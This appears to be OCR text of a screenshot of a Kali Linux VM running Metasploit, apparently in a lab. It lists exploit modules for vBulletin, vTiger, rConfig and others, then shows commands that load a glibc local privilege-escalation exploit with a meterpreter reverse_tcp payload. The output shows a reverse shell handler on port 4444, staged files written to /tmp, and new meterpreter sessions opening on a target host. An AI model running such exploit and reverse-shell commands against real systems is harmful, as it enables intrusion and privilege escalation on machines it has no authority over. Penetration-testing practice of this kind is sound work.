 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 09:34
root@kali: /home/kali
File Actions Edit View Help
9238 \_ target: Linux x86 . . . .
9239 \_ target: Linux x64 . . . .
9240 \_ target: Windows x86 . . . .
9241 \_ target: Windows x64 . . . .
9242 exploit/multi/http/qdpm_upload_exec 2012-06-14 excellent Yes qdPM v7 Arbitrary PHP File Upload Vulnerability
9243 \_ target: Generic (PHP Payload) . . . .
9244 \_ target: Linux x86 . . . .
9245 exploit/linux/http/rconfig_vendors_auth_file_upload_rce 2021-03-17 excellent Yes rConfig Vendors Auth File Upload RCE
9246 exploit/unix/webapp/rconfig_install_cmd_exec 2019-10-28 excellent Yes rConfig install Command Execution
9247 \_ target: Automatic (Unix In-Memory) . . . .
9248 \_ target: Automatic (Linux Dropper) . . . .
9249 exploit/linux/local/rc_local_persistence 1980-10-01 excellent No rc.local Persistence
9250 auxiliary/scanner/rservices/rexec_login . normal No rexec Authentication Scanner
9251 auxiliary/scanner/rservices/rlogin_login . normal No rlogin Authentication Scanner
9252 auxiliary/scanner/rservices/rsh_login . normal No rsh Authentication Scanner
9253 auxiliary/dos/syslog/rsyslog_long_tag 2011-09-01 normal No rsyslog Long Tag Off-By-Two DoS
9254 exploit/linux/local/runc_cwd_priv_esc 2024-01-31 excellent Yes runc (docker) File Descriptor Leak Privilege Escalation
9255 encoder/x86/context_stat . manual No stat(2)-based Context Keyed Payload Encoder
9256 encoder/x86/context_time . manual No time(2)-based Context Keyed Payload Encoder
9257 exploit/unix/http/tnftp_savefile 2014-10-28 excellent No tnftp "savefile" Arbitrary Command Execution
9258 auxiliary/dos/http/ua_parser_js_redos . normal No ua-parser-js npm module ReDoS
9259 exploit/multi/http/v0pcr3w_exec 2013-03-23 great Yes v0pCr3w Web Shell Remote Code Execution
9260 \_ target: v0pCr3w / Unix . . . .
9261 \_ target: v0pCr3w / Windows . . . .
9262 exploit/multi/http/vbseo_proc_deutf 2012-01-23 excellent Yes vBSEO proc_deutf() Remote PHP Code Injection
9263 auxiliary/gather/vbulletin_getindexablecontent_sqli 2020-03-12 normal No vBulletin /ajax/api/content_infraction/getIndexableContent nodeid Parameter SQL Injection
9264 \_ action: DumpAll . . . Dump all tables used by vbulletin.
9265 \_ action: DumpUser . . . Dump only user table used by vbulletin.
9266 exploit/multi/http/vbulletin_getindexablecontent 2020-03-12 manual Yes vBulletin /ajax/api/content_infraction/getIndexableContent nodeid Parameter SQL Injection
9267 exploit/multi/http/vbulletin_unserialize 2015-11-04 excellent Yes vBulletin 5.1.2 Unserialize Code Execution
9268 \_ target: Automatic Targeting . . . .
9269 \_ target: vBulletin 5.0.X . . . .
9270 \_ target: vBulletin 5.1.X . . . .
9271 exploit/multi/http/vbulletin_widget_template_rce 2020-08-09 excellent Yes vBulletin 5.x /ajax/render/widget_tabbedcontainer_tab_panel PHP remote code execution.
9272 \_ target: Meterpreter (PHP In-Memory) . . . .
9273 \_ target: Unix (CMD In-Memory) . . . .
9274 \_ target: Windows (CMD In-Memory) . . . .
9275 auxiliary/admin/http/vbulletin_upgrade_admin 2013-10-09 normal No vBulletin Administrator Account Creation
9276 auxiliary/gather/vbulletin_vote_sqli 2013-03-24 normal Yes vBulletin Password Collector via nodeid SQL Injection
9277 exploit/unix/webapp/vbulletin_vote_sqli_exec 2013-03-25 excellent Yes vBulletin index.php/ajax/api/reputation/vote nodeid Parameter SQL Injection
9278 exploit/unix/webapp/php_vbulletin_template 2005-02-25 excellent Yes vBulletin misc.php Template Name Arbitrary Code Execution
9279 exploit/multi/http/vbulletin_widgetconfig_rce 2019-09-23 excellent Yes vBulletin widgetConfig RCE
9280 \_ target: Meterpreter (PHP In-Memory) . . . .
9281 \_ target: Unix (CMD In-Memory) . . . .
9282 \_ target: Windows (CMD In-Memory) . . . .
9283 exploit/multi/http/vtiger_soap_upload 2013-03-26 excellent Yes vTiger CRM SOAP AddEmailAttachment Arbitrary File Upload
9284 exploit/multi/http/vtiger_php_exec 2013-10-30 excellent Yes vTigerCRM v5.4.0/v5.3.0 Authenticated Remote Code Execution
9285 exploit/linux/local/vmwgfx_fd_priv_esc 2022-01-28 good Yes vmwgfx Driver File Descriptor Handling Priv Esc
9286 exploit/multi/misc/w3tw0rk_exec 2015-06-04 excellent Yes w3tw0rk / Pitbul IRC Bot  Remote Code Execution
9287 auxiliary/dos/http/ws_dos . normal No ws - Denial of Service
9288 exploit/windows/fileformat/xradio_xrl_sehbof 2011-02-08 normal No xRadio 0.95b Buffer Overflow
9289 exploit/unix/http/xdebug_unauth_exec 2017-09-17 excellent Yes xdebug Unauthenticated OS Command Execution
Interact with a module by name or index. For example info 9289, use 9289 or use exploit/unix/http/xdebug_unauth_exec
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 2 opened (192.168.11.111:4444 -> 192.168.11.112:58136) at 2024-04-12 09:34:17 -0400
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.4rSpd5' (1271 bytes) ...
[*] Writing '/tmp/.Lwik99Pc' (276 bytes) ...
[*] Writing '/tmp/.9vYIu' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 3 opened (192.168.11.111:4444 -> 192.168.11.112:58137) at 2024-04-12 09:34:22 -0400
meterpreter >
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
15:34
12/04/2024